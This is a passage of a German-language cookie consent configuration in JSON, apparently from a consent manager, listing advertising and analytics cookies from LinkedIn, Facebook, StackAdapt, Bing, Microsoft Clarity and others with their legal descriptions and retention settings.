IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","thirdPartyDescription":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","thirdPartyDescription":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","thirdPartyDescription":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"befe8b38-2c62-48aa-850c-4cafc7bc37ce","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupDescriptionOTT":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupNameMobile":"Social-Media-Cookies","GroupNameOTT":"Social-Media-Cookies","GroupName":"Social-Media-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"fe2daeef-2ea4-4982-afe4-8ecb70326358","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"de"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sitzung","LifespanDurationText":"","CloseText":"Präferenzzentrum schließen","BannerCloseButtonText":"Schließen","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Erstanbieter-Cookies","PCViewCookiesText":"Cookies anzeigen","PCenterBackText":"Zurück zum 